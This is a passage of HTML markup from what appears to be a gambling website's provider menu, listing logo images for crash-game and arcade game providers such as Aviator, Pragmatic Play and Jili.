                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-83.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-83.png?v=20250529" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-83.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-83-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-83-active.png?v=20250529" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-83-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-71.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-71.png?v=20250529" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-71.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-71-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-71-active.png?v=20250529" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-71-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-86.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-86.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-86.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-86-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-86-active.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-86-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-102.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-102.png?v=20250529" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-102.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-102-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-102-active.png?v=20250529" type="image/png" /><img alt="UMbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-102-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-103.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-103.png?v=20250529" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-103.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-103-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-103-active.png?v=20250529" type="image/png" /><img alt="Fairbet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-103-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-11.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-11.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-11.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-11-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-11-active.png?v=20250529" type="image/png" /><img alt="SBO Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-11-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-55.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-55.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-55.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-55-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-55-active.png?v=20250529" type="image/png" /><img alt="PP Virtual Sports" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-55-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    Crash Game
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-108-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-29-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                </ul>
                            </div>
                            <div class="provider-container">
                                <h5>
                                    Arcade
                                </h5>
                                <ul class="hover-list">
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-7-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-17-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-98-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-116-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-70-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" type="image/png" /><img alt="Gemini" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-107-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" type="image/png" /><img alt="InOut" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-119-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" type="image/png" /><img alt="Aviator" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-82-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-72-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                        </li>
                                        <li>
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/providers/game-code-118.png?v=20250529" width="130" /></picture>
